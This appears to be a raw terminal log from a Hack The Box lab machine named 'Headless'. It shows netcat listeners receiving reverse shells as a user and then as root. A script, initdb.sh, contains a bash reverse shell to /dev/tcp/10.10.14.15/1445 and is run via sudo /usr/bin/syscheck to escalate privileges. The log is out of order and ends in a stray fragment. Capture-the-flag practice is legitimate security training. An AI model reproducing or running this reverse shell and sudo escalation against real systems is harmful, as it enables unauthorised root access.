 ┌──(eryz㉿kali)-[~/HTB_Lab/Headless]
└─$ nc -lvnp 1445
listening on [any] 1445 ...
connect to [10.10.14.15] from (UNKNOWN)
dvir@headless:~/app$ ^C
┌──(eryz㉿kali)-[~/HTB_Lab/Headless]
└─$ nc -lvnp 1445
listening on [any] 1445 ...
connect to [10.10.14.15] from (UNKNOWN)
root@headless:/home/dvir#
exit 0
dvir@headless:~$ cat initdb.sh
cat initdb.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.15/1445 0>&1
dvir@headless:~$ chmod 777 initdb.sh
chmod 777 initdb.sh
dvir@headless:~$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.00, 0.01, 0.00
Database service is not running. Starting it...
32 hex